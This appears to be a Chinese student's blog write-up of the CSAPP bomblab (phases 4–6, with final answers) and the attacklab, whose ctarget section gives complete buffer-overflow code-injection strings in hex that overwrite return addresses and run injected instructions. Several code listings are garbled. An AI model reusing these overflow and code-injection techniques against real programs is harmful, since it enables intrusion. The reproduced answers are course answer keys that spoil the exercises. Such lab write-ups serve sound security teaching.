1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 int func4 (x,y,z) int arg=z;int val=arg;31 ;1 ;if (val>x)-1 ;else 0 ;if (val<x)1 ;1 ;return arg;

整理简化一下,让它长得更像我们平时接触到的递归,大概就是:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 int func4 (int x,int y,int z) int arg=z-y;int val=arg>>31 ;1 ;if (val>x)-1 );else 0 ;if (val<x)1 ,z);2 +1 ;return arg;



根据函数外 phase_4+65 处的判断,如果函数返回值为非 0 就会引爆炸弹,也就是说我们要让这个递归函数的最终返回值为0。写个测试代码运行一下发现 0、1、3 、7 都可以。

在返回值的检验后还有一个对 rsp+0xc 的检验,也就是我们输入的第二个值也要为0。

所以第四处应该输入两个数字,第一个是 0、1、3、7 任选其一,第二个是0 。





phase_5 还是输入 aaaaaaaaa 进入到第五个关卡,有一个 string_lenth() 函数

函数下方紧跟的指令 cmp eax, 6 判断函数的返回值必须是 6,也就是说我们要输入六个字符

往下看成功跳转后的代码,里面还设置了一个 canary 保护,应该是检验上面的 6 长度字符的。代码依旧是很长我们直接看汇编代码

箭头所指就是我们完成输入长度判断跳转后,关卡设置代码开始的地方

先看 explode_bomb 前面用来判断的指令,有一个和 phase_1 一样的 string_not_equal() 函数,比较的文本是 flyers。也就是说我们输入的这个字符串最后的结果要是 “flyers “ ,但前面有那么多指令一定不是只输入一个 flyers 这么简单!

让我们来看一下:

在 +41 和 +74 之间有一个循环的部分,这个循环一定就是对字符串的处理了,同时,可以看出结束循环的标志是 rax=6 也就是说这个循环要进行六次。

我们去掉每次的循环次数判断来分析一下每一行指令都做了什么:

1 2 3 4 5 6 movzx ecx,BYTE PTR [rbx+rax*1] ;rbx=输入的字符串 rax=0,每次循环都会加1

0x4024b0 处存储着一段字符串 “maduiersnfotvbylSo you think you can stop the bomb with ctrl-c, do you? “,四位的二进制最大是16,也就是说用来做判断的字符串有效值就是 maduiersnfotvbyl ,后面是作者在内涵我们

至此我们得出了字符串处理的方法,每次循环从输入的字符串按顺序取一个字符,检查所取字符的低四位数字,以这个数字为偏移在给定字符串中查找,要求最后的结果是 flyers。



我写了一个函数来找可见字符串的组合:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 #include <stdio.h> #include <stdlib.h> int main () int targetValue[6 ]={9 ,15 ,14 ,5 ,6 ,7 }; char visibleChars[] = " !#$%&'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\]^_`abcdefghijklmnopqrstuvwxyz{|}~" ;for (int j=0 ;j<6 ;j++) printf ("\n找到尾数为%d的字符:" ,targetValue[j]);for (int i = 0 ; visibleChars[i] != '\0' ; i++)char currentChar = visibleChars[i];int charValue = currentChar - '0' ; if ((charValue & 0xF ) == targetValue[j]) {printf ("%c " , currentChar);return 0 ;

每一个拎出来一个组合一下就行,我选的 ionefg 主要是全是小写字母不用大小写转换



phase_6

本来说是这道题可以不做,但是我又不想这个国庆假期里去看新东西了(我是懒惰虫,就做了一下子,然后这一道题做了一天😿

已经摸清套路了,这个环节要求输入六个数字。

汇编代码很长,大致看了一下在整个函数里面跳来跳去的,看着就头昏。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 0x00000000004010f4 <+0>: push r14

乱七八糟乱七八糟

这个循环大概分为几个部分:

+23 - +60 判断输入的六个数字是否都小于等于6

+62 - +93 两个小循环来判断输入的数字是不是重复的

+108 -+128 所有数字都与7做差再用结果覆盖原始值

+130 - +181 重新安排链表

+183 - +257 检验链表中的数据是否从大到小排序



关于链表的操作部分:

+130 处的操作是 mov rdx,QWORD PTR [rdx+0x8] ,这是链表的一种表示方法,将链表中的节点串接起来。

在 +176 处取了一个地址进行操作,查看此处内存数据:

根据信息存储的方式也可以判断出这是一个链表,从 1-6 每一个索引值对应节点存储的数据为:332,168,924,691,477,413

也就是说这部分中,程序会先用7减去我们输入的数据,然后以我们输入的数据的顺序来重新排列链表中数据的顺序。比如我们输入 1、2、3、4、5、6 ,与 7 做差结果是 6、5、4、3、2、1,假设我们用 [n] 来表示原本链表中的第n个数据,那么它的排序顺序就是 [6]、[5]、[4]、[3]、[2]、[1],并且此时我们需要保证数据是从大到小排序的。

所以可以逆向分析,我们先把原链表中的数据排序,顺序是 3、4、5、6、1、2。又因为我们需要先与 7 做差,再逆向推回去就是 4、3、2、1、6、5 。

我最后总的作答是这样的

1 2 3 4 5 6 Border relations with Canada have never been better.

完结撒花~🥳



attaklab 是书中的第三个实验,但是感觉实验内容和第三章的内容没什么关系

一共是两个文件,一个是 ctarget,一个是 rtarget

其中 ctarget 是存在代码注入攻击漏洞,rtarget是存在面向返回的编程(ROP)攻击漏洞。

hex2raw 是题目为我们提供的把十六进制表示转换为二进制数据的工具(超级简易版 pwntools !),确定好要给ctarget 输入的信息,用 hex2raw 转换,通过 Linux 终端的 IO 重定向功能,就可以输入给进程。

我只做了 ctarget。

gdb 调不了这个文件不知道为啥,就 objdump -d ctarget > ctarget.s 了汇编文件

touch1

任务描述:当函数 getbuf 返回后,让 ctarget 执行函数 touch1 ,而不是继续执行函数 test 。

最开始就让输入一串字符串,目的是覆盖返回地址,使程序跳转到 touch1

真的很怪这个程序的开始部分不在 main 函数里,所在函数叫 getbuf,被很多层的嵌套在了 launch 函数里

1 2 3 4 5 6 7 8 9 00000000004017a8 <getbuf>:

第一个sub指令把栈顶往下挪了40字节,也就是给缓冲区分配了40字节,然后调用了Gets,Gets 接收用户输入字符串。

所以,我们需要填充 (0x28+8) 个字符,再填充 touch1 的地址 0x04017c0 覆盖返回地址。 hex2raw 接受十六进制的数据,再加上小端序处理信息,所以我们要喂给 hex2raw 的数据是:

1 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 c0 17 40

得出结果再丢给ctarget就行辣!

1 2 3 4 5 6 7 8 9 10 11 $ vim touch1.txtfor level 1 with target ctargetid bovik





touch2

任务描述:当函数 getbuf 返回后,让 ctarget 执行函数 touch2 ,而不是继续执行函数 test 。

还是和 touch1 一样覆盖返回地址,但是这次还要传递一个参数,下面是 touch2 的汇编代码:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 00000000004017ec <touch2>:

我真的看汇编头晕我丢给 ida 了

检查条件是 val = cookie ,cookie 每次都是一样的 0x59b997fa。我们要把这个值传给 val,可以用命令 movq 0x59b997fa,%rdi 实现。

第一个参数用 rdi 传递

如此,我们就可以在 getbuf 时填入该语句,再将返回地址改写成 touch2 的地址,这样一来再次跳转执行 ret ,就可以执行我们写入的命令

1 2 3 movq 0x59b997fa,%rdi

最后获得的字节序列是

1 48 c7 c7 fa 97 b9 59 68 ec 17 40 00 c3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 dc 61 55 00 00 00 00 00 00



touch3

任务描述:当函数 getbuf 返回后,让 ctarget 执行函数 touch3 ,而不是继续执行函数 test 。



同样还是从 test 跳转到 touch3,这次是调用了一个函数 hexmatch()

hexmatch() 必须为 true 才能成功

就是要对比 sval 和 转化成字符串后的 cookie ,让它们俩相等。可以使用 man ascii 命令,得到字符串59b997fa 的十六进制表示:

1 59b997fa => 35 39 62 39 39 37 66 61

在C语言中字符串需要在末尾补上结束符'\0',其对应的十六进制形式为0x00。因此,字符串的完整表示为:

1 35 39 62 39 39 37 66 61 00

由于此处 v2 为指针指向某处地址,我们要将 rdi 地址设置为字符串的地址。此时我们需要考虑把字符串存储在哪里,由于函数 hexmatch 和 strncmp 被调用时,getbuf 使用的缓冲区会被重写。因此,不能将字符串存放在getbuf 的缓冲区中。可以把其存放在 test 的栈帧中。



getbuf的栈顶地址为0x5561dc78,getbuf 的缓冲区在栈中占了40个字节,随后其返回地址又占了8个字节,共计48=0x30个字节。

1 0x5561dc78 + 0 x30 = 0 x5561dca8

因此,可以将 cookie 值存放在地址 0x5561dca8 中。

注入的汇编代码就是

1 2 3 mov $0x5561dca8, %rdi

最终的攻击字符串为:

1 48 c7 c7 a8 dc 61 55 68 fa 18 40 00 c3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 dc 61 55 00 00 00 00 35 39 62 39 39 37 66 61 00

原来这个实验我做了三天😶🌫️果然假期就是懒惰

xsbb:

在 phase_3 的跳转表那里,其实我当时根本没看出来这是跳转表,我去问了 chatCPT😿

编辑记录:

2023-10-03 bomblab

2023-11-20 attacklab